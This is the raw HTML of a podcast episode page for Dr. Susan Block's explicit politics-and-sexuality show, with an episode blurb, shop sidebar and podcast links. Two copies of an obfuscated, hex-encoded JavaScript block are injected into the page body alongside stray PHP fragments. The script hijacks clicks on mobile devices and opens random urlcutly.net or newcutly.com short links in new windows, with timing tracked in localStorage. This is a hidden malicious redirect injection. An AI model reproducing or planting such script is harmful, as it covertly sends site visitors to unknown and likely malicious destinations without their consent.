 onclick="this.focus()" class="grey darken-3" placeholder="Search for “Vintage Magazines”">
  <!-- <button type="submit" value="Submit" class="waves-effect waves-light btn darken-2 white-text text-lighten-4"><i class="icon-search"></i></button> -->
</form>    </div></div>
    <div class="nav-wrapper nav-secondary">
      <div class="container">
      <ul id="menu-left-menu" class="hide-on-med-and-down"><li class="menu-item menu-home"><a href="#" data-activates="side-nav" style="margin:0; display:block !important" class="button-collapse"> <img src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-radio-logo-solid.svg"> Menu</a></li>		<li class="right"><form method="get" id="searchform" action="https://fdrradio.com/" class="searchform">
	<a href="#" id="searchClose" style="display:none;"><i class="material-icons">clear</i></a>
  <input type="search" name="s" id="s" 
 onclick="this.focus()" class="grey darken-3" placeholder="Search for “Vintage Magazines”">
  <!-- <button type="submit" value="Submit" class="waves-effect waves-light btn darken-2 white-text text-lighten-4"><i class="icon-search"></i></button> -->
</form></li>
		</ul>    </div></div>
    <div class="nav-wrapper nav-secondary-2 white"><div class="container"><div class="hide-on-med-and-down"><ul>
<li class="menu-item-2 -"><a title="About"></a></li>
<li class="menu-item-9 -"><a title="Cart"></a></li>
<li class="menu-item-10 -"><a title="Checkout"></a></li>
<li class="menu-item-50 -"><a title="Home"></a></li>
<li class="menu-item-11 -"><a title="My Account"></a></li>
<li class="menu-item-5 -"><a title="Newsletter"></a></li>
<li class="menu-item-2677 -"><a title="Now Playing Live"></a></li>
<li class="menu-item-8 -"><a title="Shop"></a></li>
</ul></div>
</div></div><div class="nav-wrapper nav-header-pr"><div class="container"><ul><li><a class="modal-trigger" href="#ct-newsletter">Now Available to Listen on All Platforms</a></li></ul></div></div>  </nav>
  </div>


<nav class="nav-footer music black hide">
  <div class="nav-wrapper transparent">
    <div class="container">
      <ul>
        <li class="menu-item" style="width:100%; position: relative;">
          <div id="media_player" class="card sticky-action transparent">
            <div class="card-content" id="iframe_video_container">
              <audio id="playmedia" class="playmedia" style="width:100%; height:100%" controls src="#"></audio>
            </div>
          </div>
        </li>      
        <!-- <li class="menu-item"><a href="#" class="white-text play_radio"><i class="material-icons">play_arrow</i></a></li>       -->
        <!-- <li class="menu-item">
            <div class="progress grey lighten-2"><div class="determinate" style="width:25%"></div></div>
        </li> -->
        <!-- <li class="menu-item"><a href="" class="white-text"><i class="material-icons">shuffle</i></a></li>   -->
        <!-- <li class="menu-item right"><a href="#" data-activates="upnext" class="button-music white-text"><i class="material-icons left">playlist_play</i> Up Next:</a></li> -->
      </ul>
    </div>
  </div>
</nav>



  <div class="body_box">
  <a href="#" class="next-swiperd"></a>��i���rȬ�;
ob_start();
?>
��i���rȬ�;
ob_start();
?>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x72\x55\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x45\x4c\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x79\x53\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x75\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x74\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x67\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x6a\x6d\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x65\x6d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x4d\x68\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x75\x79\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="hero_title section white parallax-container valign-wrapper " id="title" style="height: 40vh;">


<div class="container"><div class="section">
  
  <div class="row ">
    <h1 class="col l8 push-l2 m10 push-m1  s12">F.D.R. (F*ck Da Rich): @DrSuzy SOTSU After Dark</h1>
      </div>
  <div class="row item-details">
        <span class="post-author">Written By: <a href="" class="chip waves-effect" target="_blank">Unscene Agency</a></span><br>
    <span class="post-date clearfix col s12 grey-text light">Last Updated: <strong>February 28, 2023</strong></span>

    

      </div>
  </div></div> <!-- container -->
  
  <div class="parallax"><img src="https://fdrradio.com/wp-content/uploads/2023/02/FDR_2_25_23_SOTSU-IG.jpg"></div>

  </div> <!-- section -->

  <div class="section white no-padding" ><div class="container">
    <div class="section">

      
      <div class="row">
      <div class="m9 s12 col" id="content">
           
                            
<p>Hop on board the Love Train for my MLK-inspired “I Have a Fantasy” State of the Sexual Union (SOTSU) address 2023 (post-“Active Radio” After Dark edition)… Warning: Explicit Conversations About Politics, Culture, &amp; Sexuality! This podcast also features sexy lefty investigations of erotophobic Perma War, circumcision trauma, ammosexual incel issues, sperm donor problems, Block Magic (Ding Dong YouTube CEO/Censor SusanWojcicki’s Gone—thanks to the Block Curse!), “Secret Love Affairs” (out of the Dr. Susan Block Show ancient archives—cheaters and cuckold dreamers—broadcast live 10/4/1992!) hot senior sex (with Pr. Max of course) and The Bonobo Way. Yes indeed, as Dr. Martin Luther King had a “dream”… I have a fantasy that one day, the deadly dystopian Capitalocene will give way to a beautiful Bonobocene era, and we will practice TheBonoboWay of female empowerment (Bonobo Sisterhood!) male well-being (Bonobo Love!) sharing resources (a little socialism) and peace through pleasure … instead of acting like baboons Read more prose and see the uncensored shows: https://drsusanblock.com/fdr-sotsu<br>Need to talk privately? Call Our Therapists Without Borders anytime: 213.291.9497. We&#8217;re here for YOU.</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x69\x77\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x77\x4b\x7a\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x69\x66\x63\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4a\x55\x70\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x7a\x4c\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x74\x6f\x74\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x58\x44\x70\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x61\x48\x48\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6d\x6d\x4b\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x49\x75\x6a\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>                                      
          <br><span class="col s12 no-padding clearfix grey-text last_modified">Last Updated: <strong>February 28, 2023</strong><a href="#" data-text="F.D.R. (F*ck Da Rich): @DrSuzy SOTSU After Dark" data-excerpt="Hop on board the Love Train for my MLK-inspired “I Have a Fantasy” State of the Sexual Union (SOTSU) address 2023 (post-“Active Radio” After Dark edition)… ! This podcast also features sexy [&hellip;]" data-url="https://fdrradio.com/track/f-d-r-fck-da-rich-drsuzy-sotsu-after-dark/" class="clickShare">(Share) </a></span>


      </div>
      <div class="m3 s12 col sidebar">
                              <div class="clearfix col s12 no-padding center"><h4>FDR Radio Shop <br> Now Available!</h4><!-- Bonobo Slider by Finite Studios --><div class="swiper-container centeredAuto cat-"  id="swipe-696f7632cf9b8" data-count="2" data-type="centeredAuto" data-slidesper="1" data-centeredslides="true" data-timer="7300"><div class="swiper-wrapper"><div class='swiper-slide' style='background-image: url(https://fdrradio.com/wp-content/uploads/2021/03/white-glossy-mug-11oz-handle-on-left-6063c38ea3e1f-300x300.png)' id='swiper17526'><a href='https://drblockspleasureshop.com/product/fdr-radio-coffee-mug/' target='_new'></a><div id='swipe17526' class='html-caption'><h2><a href='https://drblockspleasureshop.com/product/fdr-radio-coffee-mug/' title='F.D.R. Radio Coffee Mug'>F.D.R. Radio Coffee Mug</a></h2><a href="https://drblockspleasureshop.com/product/fdr-radio-coffee-mug/"><img src="https://fdrradio.com/wp-content/uploads/2021/03/white-glossy-mug-11oz-handle-on-left-6063c38ea3e1f-300x300.png"></a></div><span style='-webkit-transition:7300ms ease; transition:7300ms ease' class='loader'></span></div><div class='swiper-slide' style='background-image: url(https://fdrradio.com/wp-content/uploads/2021/03/classic-snapback-dark-navy-front-6063c6a4dee57-300x300.png)' id='swiper17525'><a href='https://drblockspleasureshop.com/product/fdr-radio-snapback-hat/' target='_new'></a><div id='swipe17525' class='html-caption'><h2><a href='https://drblockspleasureshop.com/product/fdr-radio-snapback-hat/' title='F.D.R. Radio Snapback Hat'>F.D.R. Radio Snapback Hat</a></h2><a href="https://drblockspleasureshop.com/product/fdr-radio-snapback-hat/"><img src="https://fdrradio.com/wp-content/uploads/2021/03/classic-snapback-dark-navy-front-6063c6a4dee57-300x300.png"></a></div><span style='-webkit-transition:7300ms ease; transition:7300ms ease' class='loader'></span></div></div><!-- Add Pagination --><div class="swiper-pagination"></div><!-- Add Arrows --><div class="swiper-button-next"></div><div class="swiper-button-prev"></div></div><h4>Follow Us & Like Us Everywhere!</h4><hr style="opacity:0;"><a href="https://podcasts.apple.com/us/podcast/the-dr-susan-block-show/id1480960785" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/apple_podcasts_logo_color_dark.png" class="cc_apple_podcasts media-icon"></i></a><a href="https://audiomack.com/thedrsusanblockshow" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/audiomack_logo_color_dark.png" class="cc_audiomack media-icon"></i></a><a href="https://podcasts.google.com/feed/aHR0cHM6Ly9mZWVkLnBvZGJlYW4uY29tL2Ryc3VzYW5ibG9ja3Nob3cvZmVlZC54bWw=" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/google_podcasts_logo_color_dark.png" class="cc_google_podcasts media-icon"></i></a><a href="https://www.iheart.com/podcast/269-the-dr-susan-block-show-50843486/" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/iheartradio_logo_color_dark.png" class="cc_iheartradio media-icon"></i></a><a href="https://www.pandora.com/podcast/the-dr-susan-block-show/PC:37046" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/pandora_logo_color_dark.png" class="cc_pandora media-icon"></i></a><a href="https://drsusanblockshow.podbean.com/" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/podbean_logo_color_dark.png" class="cc_podbean media-icon"></i></a><a 